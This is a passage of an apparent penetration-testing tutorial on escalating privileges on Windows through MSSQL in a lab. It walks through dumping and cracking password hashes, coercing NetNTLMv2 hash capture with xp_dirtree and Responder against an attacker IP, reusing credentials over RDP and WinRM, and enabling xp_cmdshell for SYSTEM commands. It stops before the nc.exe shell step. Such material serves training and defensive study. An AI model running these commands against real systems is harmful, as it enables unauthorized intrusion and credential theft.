
In this post, we will be deep-diving into various attacks that we can use against an MSSQL server. From these attacks, we will learn how this service can be leveraged for Windows privilege escalation.
We will start by enumerating MSSQL both remotely and locally. From there we will see three scenarios that result in privilege escalation; by finding valuable information inside the database, by tricking the service into dumping a hash for us, as well as by finding the super user account’s credentials for the MSSQL server and getting a SYSTEM shell.
About MSSQL and how it can be Leveraged for PrivEsc
Generally, we do not think of MSSQL as a means for privilege escalation; however, there are many situations where MSSQL can be leveraged to either elevate to a different user, a service account, or SYSTEM.
Microsoft SQL Server (MSSQL) is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications.
As attackers, the most important takeaway from the above statement is that the SQL server stores data that gets requested by software applications. As a prime example, this data could be login credentials or credit card numbers stored for a web application.
SQL servers are used to store sensitive information; however, aside from the information found inside the database, if we find ourselves with access to an account that has the right permissions, we as an attacker can actually exploit the SQL server itself.
Hunting for an MSSQL Server
Basically, there will be two ways to hunt for MSSQL servers running on the target. The first is remotely, which only works if the service is allowing remote connections. The second is internally, which would only be the case if the firewall is blocking external connections to the SQL server or if the service is running locally (127.0.0.1).
If MSSQL is running externally, then odds are we will see it on our initial nmap scan running on port 1433 by default. However, it can be assigned to any port.

Here we can see that MSSQL is running on the default port of 1433. Also, we can see the WinRM service is running on port 5985 and the RDP service on port 3389, which are also important to note for later in the post.
If we find MSSQL running during our initial nmap scan, we will want to test all credentials we find during our enumeration to try and login to the server.
Alternatively, if we did NOT see MSSQL running externally during our initial enumeration, then we may end up finding it running locally instead.
Let’s say we have gotten a foothold and during out initial enumeration and when we ran the following command, we found that MSSQL is running:
netstat -nao | findstr /i "Local listening established"
However, let’s say that during the nmap scan we did not see this service running. This would mean that the service is likely being blocked on the firewall since it shows that is it listening on 0.0.0.0. If the service was listening on 127.0.0.1, that would indicate that it is running locally and is only accessible to the localhost.
In this situation, we would need to use port forwarding to forward the MSSQL port to our attacker machine so that we can interact with it as if it was open externally.
To see better understand port forwarding, check out my post on the topic here.
Now that we have found that MSSQL is running on the target, whether internally or externally, the next thing we need is to find credentials to access the server.
Scenario One – Finding Credentials in a Database
For the first scenario, we have found credentials for a user during our enumeration that get us into the MSSQL server. From there, we will learn how extract information from a custom database where we will find usernames / hashes stored in one of the tables. We will then successfully crack one of those hashes and find that we can now access the system. Essentially, we will be elevating privileges from one user to another user, which is referred to as horizontal privilege escalation.
Privilege escalation isn’t always as simple as going from user straight to admin. Sometimes we find that we need to elevate from one user to another (horizontally) before we find our attack vector to get admin or SYSTEM (vertically).
For this example, we will say that we found an interesting file in the SMB share on port 445 that contained credentials for the user bob.
bob : P@ssw0rd
Now that we have found credentials, we need to test plugging them in everywhere we can.
Using crackmapexec, we can see that the credentials are valid:
crackmapexec smb 172.16.1.250 -u bob -p 'P@ssw0rd'
The credentials are valid; however, after checking them EVERYWHERE, there does not appear to be a way to obtain a foothold as this user.
Eventually, the credentials get tested in the MSSQL server where we are able to gain access!
Manually Enumerating the MSSQL Server
There are two tools we can use to login and interact with the MSSQL server: sqsh and mssqlclient.py.
The sqsh tool comes built into kali; however, mssqlclient.py is part of the Impacket Collection of Scripts.
To login using mssqlclient we can use the following command:
mssqlclient.py -p 1433 bob:'P@ssw0rd'@172.16.1.250 -windows-authAnd using sqsh, we would issue the following command:
sqsh -S 172.16.1.250 -U bob -P 'P@ssw0rd'
Now that we are in the MSSQL server, we need to extract some information from it, starting with the SQL server user accounts.
Every command you execute in MSSQL needs to be followed by the command go.
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
Here we see there are two users, which are bob and sa. We can also see that both accounts are enabled. Since we are not logged in with a privileged account, we cannot see the accounts password hashes.
The sa account is the built-in super user account for MSSQL and has full administrative privileges.
Moving on, the next thing we want to find are the names of the databases on the server.
SELECT name FROM master.dbo.sysdatabases
Here we can see the default databases, which are interesting to us; however, the customdb database sticks out and is where we will want to enumerate first.
Now that we have found a database of interest, we can actually go into the database and then list all of the tables using the following two commands:
use customdb;
SELECT * FROM customdb.INFORMATION_SCHEMA.TABLES;
go

Here we can see there are four tables in the database: custom ; test ; xtr ; users.
Generally when we are looking for tables to dump data from, we want to find tables with the words ‘user’ or ‘password’ in them. This can take many forms, for example: usr and pwd.
Since the user table is the most interesting, we will dump all of the data (rows) from there first.
SELECT * FROM users;
go
BOOM! We were able to dump all of the username and password hashes from the users table in the customdb database!
Cracking Hashes Found in the Non-Default Database
Now that we have three hashes, we can copy these and put them into a txt file named hashes.txt using any text editor.

With the hashes we found now in a TXT file, the next thing we need to do is determine the type of hash we will be cracking. This can be accomplished using a tool called hash-identifier.
python hash-id.py '75c2f6c0653c84f057fa82be2f59aec1'
The great thing about this tool, which makes it superior to hashid is the fact that it shows what the hash most likely is and what it also could be.
Seeing md5 as the most likely hashing algorithm used, we have options here. For this example, instead of using hashcat, we will utilize a great website tool called crackstation.
Crackstation has a massive 1.5-billion-entry lookup table that can be utilized to quickly crack hashes that use common hashing algorithms such as: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults.
We can feed all three hashes into crackstation at once and see if it cracks any of them.


Amazing! We were able to crack two of the passwords. One we already know ‘P@ssw0rd’, which belongs to bob; however, a second password ‘Password123!’ was found and we can see that it is from the hash that belongs to Alice.
Alice : Password123!
Horizontal Privilege Escalation to User Alice
Now that we have found another users credentials, we can confirm if they are valid using crackmapexec again.
crackmapexec smb 172.16.1.250 -u Alice -p 'Password123!'
This confirms that Alice’s credentials for the custom application are the same as her credentials to login to the system.
Password reuse is a HUGE problem!
Now, we need to try and plug these credentials everywhere we can to see what access this account has.
One of the tools we can use during the credential testing phase is a great little RDP access checking script from this GitHub repo here.
sudo python3 rdp_checker.py -u alice -p 'Password123!' 172.16.1.250
Perfect! Using the RDP checker tool we found the user alice is part of the Remote Desktop Users group and can access the system via RDP.
Running RDPChecker as root will NOT work as it uses xfreerdp to check access.
Now that we have confirmed we have RDP access, we can use the following command to login to the system:
sudo xfreerdp /u:alice /p:'Password123!' /v:172.16.1.250 +clipboard
Amazing! We have successfully performed horizontal privilege escalation and increased our access!
To recap…
- We found the credentials for the user bob from a file in one of the share folders (SMB).
- We found that the user bob has no means to obtain command execution on the target; however, his credentials did provide access to the MSSQL server.
- Enumerating the MSSQL server, we found Alice’s password hash stored in users table of the customdb database.
- After cracking Alice’s password hash, we found that the password for the custom application is also the same password the user uses to login to the system.
- Lastly, we found that Alice is part of the Remote Desktop Users group, which allowed us to login to the system through RDP.
Because we were able to obtain a second set of user credentials and leverage them to increase our access on the target, this is an example of horizontal privilege escalation.
Scenario Two – Dumping the Service Owner’s Hash
We will not always get so lucky and find stored passwords in the database that we can easily crack. However, we still have other options available to try and attack this service.
Piggy backing off our last example, we have just found the user bob’s credentials and are able to access the SQL server with them.
However, the difference is this time we do not find any interesting hashes that we can crack in any of the databases. Additionally, we find we can’t do much as a low privilege account.
When this is the situation we find ourselves in, then we can abuse the MSSQL server itself by attempting to connect to a non-existent share. With Responder running, we will be able to intercept the request to the non-existent share and dump the hash of the account that the MSSQL service is running as.
This technique is only useful if the account that the service is running under is either a regular user account or service account. If the service is running as SYSTEM then the hash will not be crackable.
First we need to fire up Responder. But before we do that, we need to check the name of our ethernet card using the ip a command.

Here we can see that eth0 is the ethernet card we want to listen on. With that figured out, we can start Responder with the following command:
responder -i eth0
SMB Server MUST be set to on for this to work.
Now that we have Responder running, we can use the following command in the database to try and access a non-existent share – allowing Responder to intercept the request and dump the NetNTLMv2 hash of the account that the service is running under.
exec master..xp_dirtree '\\172.16.1.30\test'
go
The above IP is the IP of our attacker machine.

We can see that it did some stuff, but nothing really happened… but when we check back on our Responder output, it dumped the hash of the MSSQL service account!
Now we need to take this hash and try to crack it. We will not be able to use crackstation for this type of hash, so we will use hashcat instead.
Cracking the Service Account’s Hash Using Hashcat
Once we have managed to get a hash dumped into Responder, we need to take the hash in-full and copy it into a TXT file. When we are done, it should look like this:

With the following command, we can determine the hash mode we need to crack this type of hash using hashcat’s man page and grep:
hashcat -h | grep -i "netntlmv2"
Here we can see that the hash mode for this type of hash is 5600, so we can now use that in our hashcat command, like so:
hashcat -m 5600 ./responder_hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
And after 3 short seconds, our password hash has been cracked.

Now we need to check the cracked.txt file that we redirected the output to in order to retrieve the plaintext password.

Just like that, we now have a new set of credentials for the MSSQL service account!
MSSQL$SQLEXPRESS : service#1
Getting a Shell as the MSSQL Service Account
With a new set of credentials to play with, we can proceed to plug them in everywhere we can to see what additional access we have with this account.
For this example, during the credential testing phase we tested our access to WinRM using crackmapexec and found the following:
crackmapexec winrm 172.16.1.250 -u 'MSSQL$SQLEXPRESS' -p 'service#1' --local-auth
Seeing Pwn3d! in the output means that the user is part of the Remote Management Users group and that this service can be leveraged to get command execution.
Since we have access to the system through WinRM, we can use an amazing tool called evil-winrm to get a shell on the victim as MSSQL$SQLEXPRESS.
evil-winrm is the ultimate WinRM shell for hacking/pentesting.
evil-winrm -u 'MSSQL$SQLEXPRESS' -p 'service#1' -i 172.16.1.250
Amazing! Just like we saw with alice, we have successfully performed horizontal privilege escalation and increased our access!
Additionally, since this is a service account, we can use the whoami /priv command to check if it has SeImpersonate privileges enabled.

Here we can see that SeImpersonate privileges are enabled! This means we can easily leverage this privilege to escalate to SYSTEM using a potato attack.
To see how you can abuse the SeImpersonate privilege to obtain a SYSTEM shell, check out my post on the topic here.
Scenario Three – Command Execution From a Privileged MSSQL Account
For the last scenario, we will see what happens when we obtain access to the MSSQL server with a privileged account — the ‘sa’ user.
Any account can be privileged but ‘sa’ is the built-in super user account for MSSQL.
Let’s say that we have gotten a foothold on the target system as user bob by exploiting a service not related to MSSQL.
Hunting for the MSSQL Privileged User ‘sa’ Credentials
Now that we have a foothold, we can start with some manual enumeration to see if there are any interesting files on the system.
When you find that an SQL server is running on the target, you will want to look for a file that could potentially have credentials in it. These files will likely be in the webserver directory C:\inetpub\www; however, they could be lying around anywhere — if they do exist.

Let’s say that during our enumeration we found an interesting folder in C:\ named customapp.

This is particularly interesting to us because the name of the custom database that we found in the MSSQL server was named customdb, so there is a good chance that this application and the database are related.
Going into the folder there are two sub directories: Application and Backup. In this situation, backup is the most interesting so we can start there.
And inside the backup folder we find an interesting ZIP file.

We will need to send this file back to our attacker machine to get a closer look. We can do this using one of the techniques found in this post here.

I sent this to my attacker machine by setting up a quick SMB share and then I copied the file over.

With the file now on our attacker machine, we attempt to unzip it but we find that it is password protected…
Cracking the ZIP Files Password Using John the Ripper
For most types of password protected files, John the Ripper has a tool that can be used to convert the file into a crackable format. These tools are all named xxx2john and can be found on our attacker machine using the following command:
locate *2john
Quickly we see there are a lot of filetypes we can crack with John, including the ZIP file format.
We can use zip2john to convert the ZIP file to a crackable format using the following command:
zip2john MSSQL_Backup.zip > john_zipAfter redirecting the output to a file, we can now try to crack the password using John the Ripper.
john john_zip --wordlist=/usr/share/wordlists/rockyou.txt
In virtually no time at all, John was able to crack the password and we can now use this password to unzip the file.

unzip MSSQL_Backup.zipNow when we are prompted for the password, we enter in superuser and it extracts the files from the ZIP.
Inside the ZIP is a TXT file. Reading the contents of the file, it has the ‘sa’ user’s credentials!


sa : VeryComplexP@ssw0rd
Using xp_cmdshell to get a SYSTEM Shell
Testing these credentials against the MSSQL server, we get in!
When we have access to the database with a privileged account, we can use a built-in tool called the xp_cmdshell, which allows us to execute commands as the account that the MSSQL service is running as. Earlier we saw that the service was running as the MSSQL$SQLEXPRESS service account; however, we could get lucky and find that the server is actually running as SYSTEM.
By default the xp_cmdshell is disabled and will not work when we try to run a command.

xp_cmdshell 'whoami'
go
Since we are the super user and have full permissions on the MSSQL server, we can simply just enable the xp_cmdshell feature with the following set of commands:
EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
Now when we try the whoami command again, we can see that we have command execution as SYSTEM!
Whenever you get into an MSSQL server, the very first thing you should check is to see if you can execute commands or turn on xp_cmdshell. Even if you are not in the ‘sa’ account… you never know if you can get the quick win early.
After confirming that we can get command execution as SYSTEM, we are a few short steps away from a full shell.
For this example, we will transfer nc.exe onto the victim through the MSSQL server and then execute it as SYSTEM. Since we have a foothold on the system already we could just easily transfer a file the normal way and then execute that file as SYSTEM; however, this will be a good learning opportunity to do everything from directly inside the MSSQL server.
